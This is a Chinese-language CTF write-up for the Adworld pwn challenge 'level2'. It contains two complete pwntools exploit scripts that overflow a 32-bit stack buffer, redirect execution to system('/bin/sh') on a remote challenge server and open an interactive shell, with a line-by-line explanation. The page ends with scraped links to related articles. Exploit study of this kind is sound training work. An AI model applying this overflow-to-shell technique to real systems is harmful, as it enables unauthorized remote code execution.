攻防世界 | level2

# ! /usr/bin/env python

# -*- coding:utf-8 -*-

from pwn import *

context.log_level = 'debug'

elf = ELF('leve2')

sys_addr = elf.symbols['system']

sh_addr = elf.search('/bin/sh').next()

payload = 'A' * (0x88 + 0x4) + p32(sys_addr) + p32(0xdeadbeef) + p32(sh_addr)





io = remote('111.198.29.45',53269)

io.sendlineafter("Input:\n", payload)

io.interactive()

io.close()

代码解析:

elf = ELF('leve2')



sys_addr = elf.symbols['system']

- 找到system函数 的地址

sh_addr = elf.search('/bin/sh').next()

- 找到包含'/bin/sh'的地址.



payload = 'A' * (0x88 + 0x4) + p32(sys_addr) + p32(0xdeadbeef) + p32(sh_addr)

- p32()可以让我们转换整数到小端序格式,转换4字节



- p32(0xdeadbeef) :system的参数栈要求dw 4

io = remote('111.198.29.45',53269)

- 连接远程主机

io.sendlineafter("Input:\n", payload)

- 接收到 some_string 后, 发送你的 payload

io.interactive()

- 允许我们在终端里将命令传送到远程服务器. Pwntools 会自动接收输出并回显 .

io.close()

另一种payload:

#encoding=utf-8

from pwn import *

a = remote('111.198.29.45',53269)

##system函数的地址

sysaddr = 0x08048320

##程序中/bin/sh字符串所在的地址

binshaddr = 0x0804A024

# 0x88是程序中缓冲区的大小,4个大小是需要覆盖的ebp的地址,之后是函数的返回地址,被system的地址覆盖了,进入到system函数之后,需要构造system函数的栈帧,因为ebp+8是形参的地址

#所以需要四个字节的填充p32(0),后面放的是system里面的参数的地址。这样子溢出之后就会获得shell

payload = 'a'*0x88+'b'*4+p32(sysaddr)+p32(0)+p32(binshaddr)

a.send(payload)

a.interactive()

参考:

https://bbs.pediy.com/thread-247217.htm

https://bbs.pediy.com/thread-251334.htm

https://adworld.xctf.org.cn/task/writeup?type=pwn&id=5055&number=2&grade=0&page=1

攻防世界 | level2的更多相关文章

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界 | CAT

来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...

- 攻防世界 robots题

来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...

随机推荐

- 佳能mp288拆解步骤--绝对原创

http://itbbs.pconline.com.cn/office/50663206.html 佳能mp288拆解步骤--绝对原创 gotobug Lv1太平洋舰队新兵 楼主 2013-10-13 ...

- 抓取某高校附近共享单车位置,并使用web方式展示过去几天的位置变化

效果如图 使用了高德地图API:https://lbs.amap.com/api/javascript-api/example/marker/massmarks js代码如下: function Ma ...

- run_jetty_run插件安装

eclipse安装run_jetty_run不能使用在线模式,因为Google等网站已经被屏蔽,不能访问.要先下载jar包,本地安装.

- STL 配接器(adapters)

定义 配接器(adapters):将一个class的接口,转换为另一个class的接口,使得原来不能一起使用相互兼容的classes,可以一起协同工作. 配接器是一种设计模式. STL中提供的各种配接 ...

- Hibernate的HQL多表查询

HQL的内连接查询 对于HQL内链接查询,查询的是两张表的数据,这两张表的数据首先是保存在数组之中,然后在将每一个数组保存在List集合之中进行返回 代码片段: @Test // 内连接 public ...

- linux系统中的基础监控(硬盘,内存,系统负载,CPU,网络等)

Linux系统常见日常监控 系统信息 查看 CentOS 版本号:cat /etc/redhat-release 综合监控 nmon 系统负载 命令:w(判断整体瓶颈) 12:04:52 up 1 ...

- 词频统计小程序-WordCount.exe

一. 背景 最近顶哥为了完成学历提升学业中的小作业,做了一个词频统计的.exe小程序.因为当时做的时候网上的比较少,因此顶哥决定把自己拙略的作品发出来给需要的人提供一种思路,希望各位看官不要dis ...

- P4643 [国家集训队]阿狸和桃子的游戏

传送门 这题看一眼就很不可做 考虑对于任意一个最终状态,对于一条边的贡献分成三种情况 如果此边连接的两点属于 $A$,那么对 $A$ 的贡献就是边权 $w$,即对答案的贡献为 $+w$ 如果两点都属于 ...

- SQL 中的正则函数

ORACLE中支持正则表达式的函数主要有下面四个: 1,REGEXP_LIKE :与LIKE的功能相似,比LIKE强大得多. 2,REGEXP_INSTR :与INSTR的功能相似. 3,REGEXP ...

- sql server 应用bcp进行数据导出导入

bcp 实用工具可以在 Microsoft SQL Server 实例和用户指定格式的数据文件间大容量复制数据. 使用 bcp 实用工具可以将大量新行导入 SQL Server 表,或将表数据导出到数 ...